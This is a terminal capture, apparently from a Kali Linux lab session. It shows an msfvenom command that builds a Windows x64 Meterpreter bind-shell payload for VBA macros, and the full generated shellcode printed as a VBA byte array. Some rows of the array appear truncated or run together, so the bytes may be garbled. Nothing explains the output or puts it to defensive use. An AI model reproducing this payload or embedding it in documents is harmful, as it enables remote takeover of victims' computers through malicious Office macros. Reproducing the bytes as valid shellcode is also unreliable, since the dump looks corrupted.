 test.js test01.doc test01.js tpsreports.elf webserver.ansible webserver.yaml
┌──(root㉿192)-[/home/kali/桌面/测试]
└─# msfvenom -p windows/x64/meterpreter/bind_tcp LHOST=192.168.119.120 LPORT=50000 EXITFUNC=thread -f vbapplication
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 497 bytes
Final size of vbapplication file: 1707 bytes
buf = Array(252,72,129,228,240,255,255,255,232,204,0,0,0,65,81,65,80,82,72,49,210,81,86,101,72,139,82,96,72,139,82,24,72,139,82,32,72,139,114,80,72,15,183,74,74,7
1,13,65,1,193,226,237,82,65,81,72,139,82,32,139,66,60,72,1,208,102, _
129,120,24,11,2,15,133,114,0,0,0,139,128,136,0,0,0,72,133,192,116,103,72,1,208,80,139,72,24,68,139,64,32,73,1,208,227,86,77,49,201,72,255,201,65,139,52,136,72,1,2
,241,76,3,76,36,8,69,57,209,117,216,88,68,139,64, _
36,73,1,208,102,65,139,12,72,68,139,64,28,73,1,208,65,139,4,136,65,88,65,88,72,1,208,94,89,90,65,88,65,89,65,90,72,131,236,32,65,82,255,224,88,65,89,90,72,139,18,
,0,65,86,73,137,230,72,129,236,160,1,0,0,73, _
137,229,72,49,192,80,80,73,199,196,2,0,195,80,65,84,73,137,228,76,137,241,65,186,76,119,38,7,255,213,76,137,234,104,1,1,0,0,89,65,186,41,128,107,0,255,213,106,2,8
65,186,234,15,223,224,255,213,72,137,199,106,16,65,88,76, _
137,226,72,137,249,65,186,194,219,55,103,255,213,72,49,210,72,137,249,65,186,183,233,56,255,255,213,77,49,192,72,49,210,72,137,249,65,186,116,236,59,225,255,213,7
72,129,196,176,2,0,0,72,131,236,16,72,137,226,77,49,201,106,4,65,88,72, _
137,249,65,186,2,217,200,95,255,213,72,131,196,32,94,137,246,106,64,65,89,104,0,16,0,0,65,88,72,137,242,72,49,201,65,186,88,164,83,229,255,213,72,137,195,73,137,1
86,2,217,200,95,255,213,72,1,195,72,41,198,72,133,246,117,225,65, _
255,231,88,106,0,89,187,224,29,42,10,65,137,218,255,213)
┌──(root㉿192)-[/home/kali/桌面/测试]
└─#